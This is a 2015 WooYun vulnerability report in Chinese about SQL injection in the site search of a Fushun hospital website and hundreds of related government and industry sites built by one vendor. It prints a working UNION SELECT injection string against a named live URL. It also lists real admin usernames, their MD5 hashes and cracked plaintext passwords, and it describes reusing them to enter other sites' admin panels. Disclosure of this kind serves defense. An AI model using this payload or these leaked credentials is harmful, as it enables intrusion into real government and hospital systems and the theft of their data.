漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0106756

漏洞标题:抚顺数十行业几百个网站后台管理员密码泄露

相关厂商:fsit.net

漏洞作者: 无上

提交时间:2015-04-10 10:09

修复时间:2015-04-15 10:10

公开时间:2015-04-15 10:10

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-10: 细节已通知厂商并且等待厂商处理中

2015-04-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

抚顺数十行业几百个网站均由抚顺经纬网络技术开发有限公司进行建设和维护,经证明部分网站存在SQL注入漏洞,泄露了公司内部对于各网站进行后台维护管理的通用用户名和密码,可导致上百个政府及行业网站后台被控制,进而通过上传木马等手段获取网站服务器访问权限,同时获得抚顺政府及各行业的重要信息数据。

详细说明:

1.例如通过抚顺矿务局总医院的站内搜索功能进行渗透,发现存在SQL注入漏洞

2.手工进行SQL注入,得到网站管理员和密码如下

administratora,75c3dfc66db1a81

fsjwwladmin,469e80d32c0559f8

admin,427366a9b37632f2

3.以上密码均可进行破解,破解后的密码如下

administratora,21043515

fsjwwladmin,admin888

admin,123abc321

4.进入抚顺经纬网络技术开发有限公司网站,通过其案例展示,可以发现利用猛犸信息发布系统创建的抚顺政府及各行业网站达数百个,涉及数十个行业



5.对其中部分网站的后台使用上述管理员账户和密码进行撞库,发现可以成功进入后台

6.大量网站后台管理员密码泄露,通过后台可进一步上传木马进而控制服务器,从而可以获取服务器上大量数据信息、篡改或直接入侵政府及企业内网(该步骤未进行尝试)

漏洞证明:

举例:

进入抚顺矿务局总医院网站,利用站内搜索功能输入[ ' union select '1',id,'3','4','5','6',username,upassword from admin where id like ']

按下搜索后可得到如下结果

通过得到的用户名和密码可成功进入抚顺数十个行业几百个网站的后台

抚顺市矿务局总医院

抚顺市新抚区人民政府

1.进入抚顺矿务局总医院网站

http://www.fskwjzyy.com/

2.在站内搜索内容框中输入" ' union select '1',id,'3','4','5','6',username,upassword from admin where id like '"

上述内容不包含最开始和最后的双引号

3.按下搜索即可获得Md5加密的密码

4.利用互联网对md5进行解密即可

修复方案:

建议彻查已建设和维护的全部网站

1.需要修改代码屏蔽站内搜索功能的SQL注入漏洞

2.修改各网站后台运维管理员的密码,同时应避免采用相同用户名和密码的形式进行维护,如有可能建议对运维的IP地址进行限制或采用UKey等双因子鉴别方式进行网站后台运维

版权声明:转载请注明来源 无上@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-15 10:10

厂商回复:

漏洞Rank:4 (WooYun评价)

最新状态:

暂无